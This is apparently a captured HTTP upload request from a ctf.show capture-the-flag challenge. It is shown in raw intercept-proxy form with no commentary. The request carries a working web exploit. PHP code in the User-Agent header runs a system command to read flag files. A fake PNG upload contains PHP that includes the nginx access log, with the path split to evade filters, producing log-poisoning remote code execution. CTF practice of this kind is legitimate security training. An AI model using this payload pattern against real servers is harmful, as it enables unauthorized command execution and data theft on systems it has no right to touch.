 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 3726a286-c62c-48ee-90c7-5ce0c6aed889.challenge.ctf.show
3 User-Agent: <?=system('tac ../f*')?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------319425131514408860773285720494
9 Content-Length: 237
10 Origin: http://3726a286-c62c-48ee-90c7-5ce0c6aed889.challenge.ctf.show
11 Connection: close
12 Referer: http://3726a286-c62c-48ee-90c7-5ce0c6aed889.challenge.ctf.show/
13
14 -----------------------------319425131514408860773285720494
15 Content-Disposition: form-data; name="file"; filename="2.png"
16 Content-Type: image/png
17
18 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
19 -----------------------------319425131514408860773285720494--